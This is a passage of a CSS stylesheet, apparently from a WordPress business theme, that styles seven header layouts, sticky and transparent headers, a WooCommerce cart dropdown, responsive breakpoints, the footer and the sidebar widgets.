  margin-right: 3px;
  opacity: 0;
  visibility: hidden;
  padding: 0;
  position: absolute;
  top: 100%;
  width: 0;
  z-index: 99;
  transition: all 0.3s ease 0s;
  box-shadow: none;
}
.header-icon-area .search-box .search-text.active {
  left: -112px;
  opacity: 1;
  visibility: visible;
  padding: 0 20px 0 10px;
  width: 180px;
}
.header-icon-area .search-box .search-close {
  font-size: 14px;
  line-height: 1;
  left: 52px;
  position: absolute;
  top: 111%;
  top: calc(109%);
  z-index: 100;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease 0s;
}
.header-icon-area .search-box .search-close.active {
  opacity: 1;
  visibility: visible;
}
.header-icon-area .search-box .search-button {
  font-size: 16px;
}
.header-icon-area .search-box .search-button i {
  color: #222222;
}
.header-icon-area .header-icon-seperator {
  font-size: 20px;
  line-height: 24px;
  padding-left: 7px;
  padding-right: 8px;
}
.header-icon-area .cart-icon-area {
  position: relative;
}
.header-icon-area .cart-icon-area > a {
  display: block;
  color: #222222;
  transition: none;
}
.header-icon-area .cart-icon-area .cart-icon-num {
  background-color: #cb011b;
  border-radius: 50%;
  color: #ffffff;
  font-size: 12px;
  line-height: 18px;
  min-height: 19px;
  min-width: 19px;
  position: absolute;
  text-align: center;
  top: 27px;
  right: -20px;
}
.header-icon-area .cart-icon-area .cart-icon-products {
  font-size: 13px;
  line-height: 20px;
  background-color: #fff;
  position: absolute;
  right: 0;
  top: 100%;
  width: 270px;
  z-index: 99999;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.5);
  opacity: 0;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
  visibility: hidden;
  text-align: left;
}
.header-icon-area .cart-icon-area .cart-icon-products .widget_shopping_cart {
  padding: 10px 15px 0;
}
.header-icon-area .cart-icon-area:hover .cart-icon-products {
  opacity: 1;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  visibility: visible;
}
.woocommerce .cart-icon-products .widget_shopping_cart .cart_list li,
.cart-icon-products .woocommerce.widget_shopping_cart .cart_list li,
.cart-icon-products .widget_shopping_cart .mini_cart_item {
  border-bottom: 1px solid #dddddd;
  padding-bottom: 10px;
  padding-top: 10px;
}
.cart-icon-products .widget_shopping_cart .mini_cart_item:last-child {
  border-bottom: none;
}
.cart-icon-products .widget_shopping_cart .mini_cart_item a {
  color: #666;
}
.cart-icon-products .widget_shopping_cart .mini_cart_item a:hover {
  color: #cb011b;
}
.woocommerce .cart-icon-products .widget_shopping_cart .cart_list li a.remove,
.cart-icon-products .woocommerce.widget_shopping_cart .cart_list li a.remove,
.cart-icon-products .widget_shopping_cart .mini_cart_item a.remove {
  line-height: 1;
  top: 12px;
}
.cart-icon-products .woocommerce.widget_shopping_cart ul.product_list_widget li img {
  width: 40px;
}
.additional-menu-area {
  margin-left: 30px;
}
.additional-menu-area a.side-menu-trigger {
  color: #222222;
  cursor: pointer;
  font-size: 21px;
  line-height: 0;
}
.trheader .additional-menu-area a.side-menu-trigger {
  color: #ffffff; 
}
.additional-menu-area a.side-menu-trigger:hover {
  color: #cb011b;
}
/* Header Right Menu */
.additional-menu-area .sidenav {
  position: relative;
  height: 100%;
  width: 0;
  position: fixed;
  z-index: 150;
  top: 0;
  right: 0;
  background-color: #222C32;
  overflow-x: hidden;
  transition: all 0.5s ease-in-out;
  padding-top: 45px;
  box-shadow: 0 0px 5px rgba(0, 0, 0, 0.8);
}
.additional-menu-area .sidenav .closebtn {
  border: 1px solid #ffffff;
  border-radius: 50%;
  color: #fff;
  display: block;
  font-size: 17px;
  height: 24px;
  line-height: 18px;
  padding: 0;
  position: absolute;
  right: 15px;
  text-align: center;
  top: 25px;
  width: 25px;
}
.additional-menu-area .sidenav .closebtn:hover {
  color: #cb011b;
}
.additional-menu-area .sidenav .sidenav-search {
  border: 1px solid #5f5f5f;
  margin: 0 20px 10px 20px;
}
.additional-menu-area .sidenav ul li {
  border-bottom: 1px solid #354248;
  margin-bottom: 0;
  line-height: 24px;
}
.additional-menu-area .sidenav ul li:last-child {
  border-bottom: none;
}
.additional-menu-area .sidenav ul li a {
  text-align: left;
  font-size: 14px;
  color: #d3d3d3;
  border: none;
  padding-left: 20px;
}
.additional-menu-area .sidenav ul li a:hover {
  color: #ffffff;
}
.additional-menu-area .sidenav ul li a::before {
  font-family: 'FontAwesome';
  content: "\f105";
  padding-right: 8px;
}
.additional-menu-area .sidenav ul li > ul > li {
  padding-left: 20px;
}
.additional-menu-area .sidenav a {
  padding: 7px 8px 7px 10px;
  text-decoration: none;
  color: #818181;
  display: block;
  transition: all 0.5s ease-in-out;
}
.additional-menu-area .mega-menu.hide-header > ul > li {
  padding-left: 0;
}
.additional-menu-area .mega-menu.hide-header > ul > li > a {
  display: none;
}
.additional-menu-area .mega-menu.hide-header > ul > li > ul {
  display: block !important;
}
/*new*/
.trheader #header-area-space {
  margin-top: 0 !important;
}
.trheader .site-header .site-branding a.light-logo {
  display: table-cell;
}
.trheader .site-header .dark-logo {
  display: none;
}
.trheader.stickh .site-header .site-branding a.light-logo {
  display: none;
}
.trheader.stickh .site-header .site-branding a.dark-logo {
  display: table-cell;
}
.trheader .site-header .main-navigation .menu > li > a {
  color: #ffffff;
}
.trheader .site-header .header-icon-area .search-box .search-button i {
  color: #ffffff;
}
.trheader .site-header .header-icon-area .cart-icon-area > a {
  color: #ffffff;
}
.trheader.stickh .site-header .main-navigation .menu > li > a ,
.trheader.stickh .site-header .header-icon-area .search-box .search-button i ,
.trheader.stickh .site-header .header-icon-area .cart-icon-area > a {
  color: #222222;
}
.trheader.non-stickh .header-area {
 background: transparent;
}
.trheader.stickh .header-area {
   background: #fff;
}
/*common transparent*/
.trheader .header-area {
  background: transparent;
}
.header-style-3.trheader.stickh .header-area {
  background: #ffffff;
}
/* Sticky Header */
.admin-bar.stickh .site-header,
.admin-bar.stickh .mean-container {
  top: 32px !important;
}
.admin-bar .site-header,
.admin-bar .mean-container {
  top: 32px !important;
}
.admin-bar .header-area {
  margin-top: 32px;
}
.trheader .entry-banner {
  padding-top: 60px;
}
.header-style-1 .site-header .main-navigation ul li.current > a {
  color: #cb1011 !important;
}
/*-------------------------------------
#. Header Layout 2
---------------------------------------*/
.header-style-2 .masthead-container {
  padding-top: 20px;
}
.header-style-2 .site-header .main-navigation {
  float: left;
}
.header-style-2 .header-icon-area {
  float: right;
}
.header-style-2 .header-icon-area .cart-icon-area .cart-icon-num {
  top: -10px;
}
.header-style-2 .site-header .main-navigation ul {
  text-align: left;
}
.header-style-2 .site-header .main-navigation ul li a {
  padding: 0 30px 20px 0;
}
.header-style-2 .cart-icon-area,
.header-style-2 .header-icon-seperator,
.header-style-2 .search-box-area,
.header-style-2 .header-icon-area .additional-menu-area {
  padding-bottom: 19px;
  padding-top: 0;
}
/*-------------------------------------
#. Header Layout 3
---------------------------------------*/
.header-style-3 .menu-sep {
  background-color: #d0d0d0;
  margin: 0 0 20px;
}
.header-style-3 .site-header .site-branding,
.header-style-3 .header-firstrow-right {
  display: table;
  height: 70px;
  width: 100%;
}
.header-style-3 .site-header .site-branding a img {
  max-height: 50px;
}
.header-style-3 .header-firstrow-right-contents {
  text-align: right;
  display: table-cell;
  vertical-align: middle;
}
.header-style-3 .header-firstrow-right-contents ul {
  display: inline;
}
.header-style-3 .header-contact li {
  display: inline-block;
  margin-left: 25px;
}
.header-style-3 .header-contact li a {
  color: #444444;
  font-size: 14px;
}
.header-style-3 .header-contact a:hover {
  text-decoration: underline;
}
.header-style-3 .header-contact .fa {
  color: #cb011b;
  padding-right: 10px;
  font-size: 14px;
}
.header-style-3 .header-social {
  padding-left: 40px;
}
.header-style-3 .header-social li {
  display: inline-block;
  list-style: outside none none;
}
.header-style-3 .header-social li a {
  color: #444444;
  padding-left: 10px;
}
.header-style-3 .header-social li a:hover {
  color: #cb011b;
}
.header-style-3 .site-header .main-navigation ul {
  text-align: left;
}
.header-style-3 .site-header .main-navigation ul li a {
  padding: 0 30px 20px 0;
}
.header-style-3 .cart-icon-area,
.header-style-3 .header-icon-seperator,
.header-style-3 .search-box-area,
.header-style-3 .header-icon-area .additional-menu-area {
  padding-bottom: 19px;
  padding-top: 0;
}
.header-style-3 .header-icon-area .cart-icon-area .cart-icon-num {
  top: -10px;
}
/* Sticky header */
.header-style-3.stick .header-firstrow,
.header-style-3.stick .menu-sep {
  display: none;
}
.header-style-3.stick .site-header {
  padding-top: 20px;
}
/* Transparent Header */
.header-style-3.trheader .menu-sep {
  background-color: rgba(181, 181, 181, 0.1);
}
.header-style-3.trheader .header-contact li a,
.header-style-3.trheader .header-social li a {
  color: #fff;
}
.header-style-3.trheader .header-social li a:hover {
  color: #cb011b;
}
.header-style-3.trheader .entry-banner {
  padding-top: 110px;
}
/*all top bar*/
.header-top-bar {
  min-height: 34px;
}
/*all header*/
.header-fixed {
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 0;
  z-index: 1000;
  position: fixed;
  transition: all 0.5s ease-out;
}
.header-area {
  background: #fff;
}
.bottomBorder {
  border-bottom: 2px solid #cb011b;
  background: #ffffff;
}
/*-------------------------------------
#. Header Layout 4
---------------------------------------*/
.header-style-4 .menu-sep {
  background-color: #d0d0d0;
  margin: 0 0 20px;
}
.header-style-4 .site-header .site-branding,
.header-style-4 .header-firstrow {
  display: table;
  height: 70px;
  width: 100%;
}
.header-style-4 .site-header .site-branding a {
  text-align: center;
}
.header-style-4 .header-firstrow-contents {
  display: table-cell;
  vertical-align: middle;
}
.header-style-4 .header-contact li {
  display: inline-block;
  margin-right: 25px;
}
.header-style-4 .header-contact li a {
  color: #444444;
  font-size: 14px;
}
.header-style-4 .header-contact a:hover {
  text-decoration: underline;
}
.header-style-4 .header-contact .fa {
  color: #cb011b;
  padding-right: 10px;
  font-size: 14px;
}
.header-style-4 .header-firstrow-contents-right {
  text-align: right;
}
.header-style-4 .header-firstrow-contents-right .header-social,
.header-style-4 .header-firstrow-contents-right .header-icon-area {
  display: inline-block;
  vertical-align: middle;
}
.header-style-4 .header-social li {
  display: inline-block;
  list-style-type: none;
}
.header-style-4 .header-social li a {
  color: #444444;
  padding-left: 10px;
}
.header-style-4 .header-social li a:hover {
  color: #cb011b;
}
.header-style-4 .cart-icon-area,
.header-style-4 .header-icon-seperator,
.header-style-4 .search-box-area,
.header-style-4 .header-icon-area .additional-menu-area {
  padding-bottom: 0;
  padding-top: 0;
}
.header-style-4 .header-icon-seperator {
  font-size: 14px;
  line-height: 27px;
}
.header-style-4 .site-header .search-box .search-text.active {
  top: 47px;
}
.header-style-4 .site-header .search-box .search-close {
  top: 56px;
}
.header-style-4 .header-icon-area {
  padding-left: 40px;
}
.header-style-4 .header-icon-area i {
  font-size: 14px;
}
.header-style-4 .header-icon-area .cart-icon-area .cart-icon-num {
  line-height: 14px;
  min-height: 18px;
  min-width: 17px;
  padding: 2px;
  right: -16px;
  top: -7px;
}
.header-style-4 .additional-menu-area {
  margin-left: 20px;
}
.header-style-4 .site-header .main-navigation ul {
  text-align: center;
}
.header-style-4 .site-header .main-navigation ul.sub-menu {
  text-align: left;
}
.header-style-4 .site-header .main-navigation ul li a {
  padding-top: 0;
  padding-bottom: 20px;
}
/* Sticky header */
.header-style-4.stick .header-firstrow-wrap,
.header-style-4.stick .menu-sep {
  display: none;
}
.header-style-4.stick .site-header {
  padding-top: 20px;
}
/* Transparent Header */
.header-style-4.trheader .menu-sep {
  background-color: rgba(181, 181, 181, 0.1);
}
.header-style-4.trheader .header-contact li a,
.header-style-4.trheader .header-social li a {
  color: #fff;
}
.header-style-4.trheader .header-social li a:hover {
  color: #cb011b;
}
.header-style-4.trheader .entry-banner {
  padding-top: 110px;
}
/*-------------------------------------
#. Header Layout 5
---------------------------------------*/
.header-style-5 .site-header .site-branding {
  height: 70px;
  float: left;
}
.header-style-5 .site-header .site-branding a img {
  max-height: 60px;
  padding: 0 30px;
}
.header-style-5 .site-header .main-navigation {
  float: right;
}
.header-style-5 .site-header .main-navigation ul.menu {
  font-size: 0;
}
.header-style-5 .site-header .main-navigation ul.menu > li > a {
  border-left: 1px solid #d7d7d7;
}
/*new*/
.header-style-5.trheader .site-header .main-navigation ul.menu > li > a {
  border-left: none;
}
.header-style-5 .header-menu-btn {
  background-color: #cb011b;
  color: #ffffff;
  float: right;
  font-size: 15px;
  font-weight: 500;
  line-height: 24px;
}
.header-style-5 .header-menu-btn:hover {
  opacity: .8;
}
.header-style-5 .site-header .main-navigation ul.menu > li > a,
.header-style-5 .header-menu-btn {
  padding: 23px 17px;
}
/* Transparent Header */
.header-style-5.trheader.non-stick .header-menu-btn {
  color: #fff;
}
.header-style-5.trheader.non-stick .site-header .main-navigation ul.menu > li > a {
  border-left: none;
}
/*-------------------------------------
#. Header Layout 6
---------------------------------------*/
.header-style-6 .site-header .site-branding {
  height: 110px;
}
.header-style-6 .site-header .header-firstrow {
  transition: all 1s ease-out 0s;
}
.header-style-6 .header-icon-area {
  float: right;
  margin-left: 25px;
  margin-top: 10px;
}
.header-style-6 .header-address {
  margin-top: 30px;
  margin-bottom: 10px;
  text-align: right;
}
.header-style-6 .header-address li {
  display: inline-block;
  text-align: left;
  font-size: 18px;
  font-weight: 600;
  color: #222222;
  padding: 0 20px;
  line-height: 1.6;
  vertical-align: top;
}
.header-style-6 .header-address li a {
  color: #222222;
}
.header-style-6 .header-address li span {
  display: block;
  color: #444444;
  font-size: 14px;
  font-weight: 400;
  padding-left: 27px;
}
.header-style-6 .header-address li i {
  color: #cb011b;
  padding-right: 10px;
  width: 25px;
}
.header-style-6 .site-header .main-navigation {
  position: relative;
  margin-bottom: 30px;
}
.header-style-6 .site-header .main-navigation .nav-area {
  position: absolute;
  top: 0;
  width: 100%;
  background-color: #cb011b;
  z-index: 999;
}
.header-style-6 .site-header .main-navigation .nav-area ul {
  text-align: left;
}
.header-style-6 .site-header .main-navigation .nav-area ul li a {
  color: #fff;
  padding: 23px 15px;
}
.header-style-6 .site-header .main-navigation .nav-area ul li.current a {
  color: #000000;
}
.header-style-6 .site-header .main-navigation .nav-area nav {
  float: left;
  height: 70px;
  width: 75%;
  width: calc(100% -  220px);
}
.header-style-6 .site-header .main-navigation .nav-area .header-cta {
  background-color: #222222;
  float: right;
  height: 70px;
  position: relative;
  width: 200px;
}
.header-style-6 .site-header .main-navigation .nav-area .header-cta a {
  color: #fff;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.3;
  padding: 0 10px;
  position: absolute;
  text-align: center;
  top: 50%;
  right: 25px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 1;
}
.header-style-6 .site-header .main-navigation .nav-area .header-cta a:hover {
  color: #cb011b;
}
.header-style-6 .site-header .main-navigation .nav-area .header-cta:before {
  background-color: #222222;
  content: "";
  height: 100%;
  left: -41px;
  position: absolute;
  top: 0;
  -webkit-transform: skewX(-50deg);
          transform: skewX(-50deg);
  width: 82px;
}
/* Transparent Header */
.header-style-6.trheader .site-header .header-address li {
  color: #ffffff;
}
.header-style-6.trheader .site-header .header-address li a,
.header-style-6.trheader .site-header .header-address li span {
  color: #ffffff;
}
.header-style-6.trheader.stickh .site-header .header-address li a,
.header-style-6.trheader.stickh .site-header .header-address li span {
  color: #222222;
}
.header-style-6.trheader.stickh .site-header .main-navigation .menu > li > a {
  color: #ffffff;
}
.header-style-6.stickh .header-area {
	height: 220px;
	transition: all 1s ease-out 0s;
}
.header-style-7.stickh .header-area {
	height: 221px;
	transition: all 1s ease-out 0s;
}
.header-style-6 .entry-banner .entry-banner-content {
  padding: 210px 0 110px;
}
.header-style-6 .h6-fixed:before {
  background: #cb011b none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 50%;
  z-index: 99;
}
.header-style-6 .h6-fixed:after {
  background: #222222 none repeat scroll 0 0;
  content: "";
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  width: 50%;
  z-index: 99;
}
/*-------------------------------------
#. Header Layout 7
---------------------------------------*/
.header-style-7 .site-header .site-branding {
  height: 110px;
}
.header-style-7 .site-header .header-firstrow {
  transition: all 1s ease-out 0s;
}
.header-style-7 .header-icon-area {
  float: right;
  margin-left: 25px;
  margin-top: 10px;
}
.header-style-7 .header-address {
  margin-top: 30px;
  margin-bottom: 10px;
  text-align: right;
}
.header-style-7 .header-address li {
  display: inline-block;
  text-align: left;
  font-size: 18px;
  font-weight: 600;
  color: #222222;
  padding: 0 20px;
  line-height: 1.6;
  vertical-align: top;
}
.header-style-7 .header-address li a {
  color: #222222;
}
.header-style-7 .header-address li span {
  display: block;
  color: #444444;
  font-size: 14px;
  font-weight: 400;
  padding-left: 27px;
}
.header-style-7 .header-address li i {
  color: #cb011b;
  padding-right: 10px;
  width: 25px;
}
.header-style-7 .site-header .menu-7 {
  background-color: #222222;
}
.header-style-7 .site-header .menu-7 .main-navigation {
  position: relative;
}
.header-style-7 .site-header .menu-7 .main-navigation .nav-area {
  width: 100%;
  z-index: 50;
}
.header-style-7 .site-header .menu-7 .main-navigation .nav-area ul {
  text-align: left;
}
.header-style-7 .site-header .menu-7 .main-navigation .nav-area ul li a {
  color: #fff;
  padding: 23px 15px;
}
.header-style-7 .site-header .menu-7 .main-navigation .nav-area ul li.current a {
  color: #cb011b;
}
.header-style-7 .site-header .menu-7 .main-navigation .nav-area nav {
  float: left;
  height: 70px;
  width: 75%;
  width: calc(100% -  220px);
}
.header-style-7 .site-header .menu-7 .main-navigation .nav-area .header-cta {
  transition: all 1s ease-out 0s;
}
.header-style-7 .site-header .menu-7 .main-navigation .nav-area .header-cta a {
  background: #cb011b;
  color: #fff;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.3;
  padding: 24px 60px 25px;
  position: absolute;
  right: 0px;
  text-align: center;
  z-index: 1;
  opacity: 1;
}
.header-style-7 .site-header .menu-7 .main-navigation .nav-area .header-cta a:hover {
  opacity: 0.7;
}
/* Transparent Header */
.header-style-7.trheader .site-header .header-address li {
  color: #fff;
}
.header-style-7.trheader .site-header .header-address li a,
.header-style-7.trheader .site-header .header-address li span {
  color: #fff;
}
.header-style-7.trheader .entry-banner {
  padding-top: 165px;
}
/*-------------------------------------
#. Header Responsive
---------------------------------------*/
@media all and (max-width: 1199px) {
  .site-header .main-navigation ul li a {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media all and (max-width: 991px) {
  /* Header 1 */
  .header-icon-seperator {
    padding-left: 3px;
    padding-right: 3px;
  }
  .additional-menu-area {
    margin-left: 28px;
  }
  /* Header 5 */
  .header-menu-btn {
    display: none;
  }
  .site-header .main-navigation ul.menu > li > a {
    border-left: none;
  }
}
@media all and (max-width: 767px) {
  /* Topbar 1 */
  #tophead .tophead-contact,
  #tophead .tophead-right {
    text-align: center;
    float: none;
  }
  /* Topbar 3 */
  .topbar-style-3 #tophead .topbar-logo {
    display: none;
  }
  .topbar-style-3 #tophead .tophead-right {
    text-align: center;
  }
  /* Header 1 */
  .site-header .site-branding,
  .stick .site-header .site-branding {
    display: block;
    height: inherit;
    padding: 20px 0;
    text-align: center;
    z-index: 99;
  }
  .site-header .site-branding a {
    display: block;
    vertical-align: inherit;
  }
  .site-header .site-branding a img {
    height: 35px;
  }
  .site-header .main-navigation ul {
    text-align: center;
  }
  .site-header .main-navigation ul li a,
  .stick .site-header .main-navigation ul li a {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .header-icon-area {
    display: none;
  }
  /* Header 2 */
  .header-style-2 .masthead-container {
    padding-top: 10px;
  }
  .header-style-2 .site-header .main-navigation ul {
    text-align: center;
  }
  .header-style-2 .site-header .main-navigation ul li a {
    padding: 10px 15px;
  }
  /* Header 3 */
  .header-firstrow {
    padding: 15px 0 10px;
  }
  .site-header .site-branding,
  .header-firstrow-right {
    display: block;
    height: inherit;
  }
  .site-header .site-branding {
    padding: 0 0 10px 0px;
  }
  .site-header .site-branding a img {
    max-height: 35px;
  }
  .header-firstrow-right-contents {
    display: block;
  }
  .header-firstrow-right-contents ul {
    display: block;
    padding: 0;
    text-align: center;
  }
  .header-contact li {
    display: block;
    margin-left: 0;
  }
  .menu-sep {
    margin-bottom: 10px;
  }
  .site-header .main-navigation ul {
    text-align: center;
  }
  .site-header .main-navigation ul li a {
    padding: 10px 15px;
  }
  /* Header 4 */
  .header-firstrow-wrap {
    padding-top: 10px;
  }
  .site-header .site-branding,
  .header-firstrow {
    display: block;
    height: inherit;
    text-align: center;
    padding-top: 0;
    padding-bottom: 10px;
  }
  .header-firstrow-contents {
    display: block;
  }
  .header-contact li {
    display: block;
    margin-right: 0;
  }
  .header-firstrow-contents-right {
    text-align: center;
  }
  .header-firstrow-contents-right .header-icon-area {
    display: none;
  }
  /* Header 5 */
  .site-header .site-branding {
    float: none;
    height: inherit;
  }
  .site-header .main-navigation {
    float: none;
  }
  .site-header .main-navigation ul.menu > li > a {
    padding: 10px 15px;
    border-left: none;
  }
  .header-menu-btn {
    display: none;
  }
}
/* Header style when Admin Bar is active */
@media screen and (max-width: 782px) {
  .admin-bar.stick .site-header,
  .admin-bar.stick .mean-container {
    top: 46px !important;
    z-index: 99;
  }
}
@media screen and (max-width: 600px) {
  .admin-bar.stick .site-header,
  .admin-bar.stick .mean-container {
    top: 0 !important;
    z-index: 99;
  }
}
/*---------------------------------------------------------
#. Footer - Preloader, Scroll to top, Copyright
-----------------------------------------------------------*/
#preloader {
  background-color: #ffffff;
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
  height: 100%;
  left: 0;
  overflow: visible;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999999;
}
.scrollToTop {
  background-color: #cb011b;
  border-radius: 50%;
  bottom: 5px;
  color: #ffffff;
  display: block;
  font-size: 20px;
  height: 50px;
  line-height: 50px;
  position: fixed;
  right: 20px;
  text-align: center;
  text-decoration: none !important;
  transition: all 0.5s cubic-bezier(0, 0, 0, 1) 0s;
  width: 50px;
  opacity: 1;
  z-index: 99999;
}
.scrollToTop i {
  color: #ffffff;
}
.scrollToTop:hover {
  opacity: 0.9;
}
.footer-top-area {
  background-color: #cb011b;
  padding: 80px 0 30px;
}
.footer-bottom-area {
  background-color: #001a39;
  padding: 20px 0;
  color: #999999;
  font-style: 14px;
  text-align: center;
}
.footer-bottom-area a:link,
.footer-bottom-area a:visited {
  color: #f5f5f5;
}
.footer-bottom-area a:hover {
  text-decoration: underline;
}
/*---------------------------------------------
#. Widgets - Sidebar and Footer Widgets
-----------------------------------------------*/
.search-form label {
  margin-bottom: 15px;
  display: block;
}
.search-form input.search-field {
  background-color: #f5f5f5;
  border-color: #e5e5e5;
  border-radius: 0;
  box-shadow: none;
  height: 40px;
  padding: 6px 12px;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
  width: 100%;
}
.search-form input.search-field::-webkit-input-placeholder {
  font-style: italic;
}
.search-form input.search-field:-ms-input-placeholder {
  font-style: italic;
}
.search-form input.search-field::placeholder {
  font-style: italic;
}
.search-form input.search-submit {
  background-color: #cb011b;
  border: 2px solid #cb011b;
  color: #ffffff;
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  padding: 12px 0;
  text-align: center;
  text-transform: uppercase;
  transition: all 0.5s ease-out 0s;
  width: 200px;
  font-weight: 700;
}
.search-form input.search-submit:hover {
  background-color: #fff;
  color: #cb011b;
}
.widget_search .custom-search-input .btn {
  z-index: 2;
}
.widget_search .search-form {
  padding-top: 0;
}
.widget_search input.search-submit {
  width: 100%;
}
.widget select {
  padding: 8px 10px;
  width: 100%;
}
.widget > form {
  padding-top: 10px;
}
.widget > select {
  margin-top: 10px;
}
.widget ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.widget ul li a {
  color: #444444;
  display: inline;
  transition: all 0.3s ease 0s;
}
.widget ul li a:hover {
  color: #222222;
}
.widget_recent_entries ul li span {
  display: block;
}
.sidebar-widget-area .widget {
  margin-bottom: 50px;
}
.sidebar-widget-area .widget h3.widgettitle {
  font-size: 24px;
  position: relative;
  margin-bottom: 20px;
  padding-bottom: 20px;
  line-height: 1;
}
.sidebar-widget-area .widget h3.widgettitle:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 4px;
  width: 50px;
}
.sidebar-widget-area .widget:last-child {
  margin-bottom: 0;
}
.sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-content {
  margin-bottom: 20px;
}
.sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-img {
  padding-right: 20px;
}
.sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3 {
  color: #cb011b;
  font-size: 20px;
  margin-bottom: 0px;
}
.sidebar-widget-area .widget .rt-slider-sidebar .owl-nav {
  position: absolute;
  right: 0;
  top: -75px;
}
.sidebar-widget-area .widget .rt-slider-sidebar .owl-nav > div {
  border: none;
  padding: 0;
  background: transparent;
}
.sidebar-widget-area .widget .rt-slider-sidebar .owl-nav > div i {
  color: #444444;
  transition: all 0.5s ease-out 0s;
  font-size: 22px;
  font-weight: bold;
}
.sidebar-widget-area .widget .rt-slider-sidebar .owl-dots {
  display: none;
}
.sidebar-widget-area .widget ul li {
  border-bottom: 1px solid #d7d7d7;
  margin: 0;
  padding: 5px 0;
}
.sidebar-widget-area .widget ul li a {
  color: #222222;
  line-height: 35px;
  font-size: 14px;
  transition: all 0.3s ease-out;
}
.sidebar-widget-area .widget ul li a:before {
  color: #cb011b;
  content: "\f054";
  font-family: fontawesome;
  margin-right: 12px;
  font-size: 10px;
  font-weight: 100;
}
.sidebar-widget-area .widget ul li a:hover {
  color: #cb011b;
}
.sidebar-widget-area .widget ul li:last-child {
  margin-bottom: 0;
  border-bottom: none;
}
.sidebar-widget-area .widget ul li.active a {
  color: #cb011b;
}
.sidebar-widget-area .widget ul li.active a:before {
  content: "\f054";
  font-family: fontawesome;
  color: #cb011b;
}
.sidebar-widget-area .widget ul li ul.children,
.sidebar-widget-area .widget ul li ul.sub-menu {
  border-top: 1px solid #e0e0e0;
  padding-left: 17px;
  padding-top: 0px;
  margin-top: 5px;
}
.sidebar-widget-area .widget ul li ul.children li,
.sidebar-widget-area .widget ul li ul.sub-menu li {
  padding: 5px 0;
}
.sidebar-widget-area .widget ul li ul.children li:last-child,
.sidebar-widget-area .widget ul li ul.sub-menu li:last-child {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.sidebar-widget-area .widget ul li.recentcomments a {
  line-height: 1.2 !important;
}
.sidebar-widget-area .widget ul li.recentcomments a:before {
  content: "-";
  font-size: 28px;
  position: relative;
  top: 2px;
  margin-left: 12px;
  margin-right: 12px;
}
.sidebar-widget-area .widget ul li.recentcomments span a:before {
  content: "\f054";
  font-family: fontawesome;
  font-size: 10px;
  position: relative;
  top: 0;
}
.sidebar-widget-area .widget_recent_entries ul li {
  margin: 0 0 15px;
  padding: 0 0 15px;
}
.sidebar-widget-area .widget_recent_entries ul li a {
  font-family: "Roboto", sans-serif;
  line-height: 1.4;
  font-size: 15px;
  font-weight: 500;
  display: block;
}
.sidebar-widget-area .widget_recent_entries ul li a:before {
  content: "";
  margin-right: 0px;
}
.sidebar-widget-area .widget_recent_entries ul li .post-date {
  color: #7d7d7d;
  font-size: 14px;
}
.sidebar-widget-area .widget_tag_cloud .tagcloud {
  padding-top: 10px;
}
.sidebar-widget-area .widget_tag_cloud a {
  color: #222222;
  border: 1px solid #222222;
  color: #002147;
  display: inline-block;
  font-size: 14px !important;
  margin: 0 2px 4px 0;
  padding: 6px 19px;
  transition: all 0.3s ease 0s;
}
.sidebar-widget-area .widget_tag_cloud a:hover {
  background-color: #222222;
  color: #ffffff;
}
.sidebar-widget-area .widget_search form input {
  background: transparent;
  border: 1px solid #d7d7d7;
  border-radius: 0;
  box-shadow: none;
  float: left;
  height: 47px;
  padding: 0 8px;
  width: 80%;
}
.sidebar-widget-area .widget_search form button {
  background: #cb011b;
  border: none;
  border-radius: 0;
  box-shadow: none;
  padding: 12px 18px;
  position: absolute;
  right: 3px;
  font-size: 16px;
  top: 0px;
  z-index: 2 !important;
}
.sidebar-widget-area .widget_rdtheme_address ul.corporate-address {
  margin-top: 20px;
}
.sidebar-widget-area .widget_rdtheme_address ul.corporate-address li a:before {
  content: "";
  margin-right: 0px;
}
.sidebar-widget-area .widget_rdtheme_address ul.corporate-address li i {
  padding-right: 20px;
}
/*service menu & portfolio sidebar menu*/
.single-fin_case .sidebar-widget-area .custom-widget .menu li,
.single-fin_service .sidebar-widget-area .custom-widget .menu li {
  margin: 0px;
  padding: 0px;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li a,
.single-fin_service .sidebar-widget-area .custom-widget .menu li a {
  display: block;
  background: #f5f5f5;
  color: #222222;
  padding: 8px 20px;
  line-height: 35px;
  transition: all 0.3s ease-out;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li a:before,
.single-fin_service .sidebar-widget-area .custom-widget .menu li a:before {
  color: #cb011b;

  content: "\f054";
  font-family: fontawesome;
  margin-right: 12px;
  font-size: 10px;
  font-weight: 100;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li a:hover,
.single-fin_service .sidebar-widget-area .custom-widget .menu li a:hover {
  background: #cb011b;
  color: #ffffff;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li a:hover:before,
.single-fin_service .sidebar-widget-area .custom-widget .menu li a:hover:before {
  color: #ffffff;
  content: "\f054";
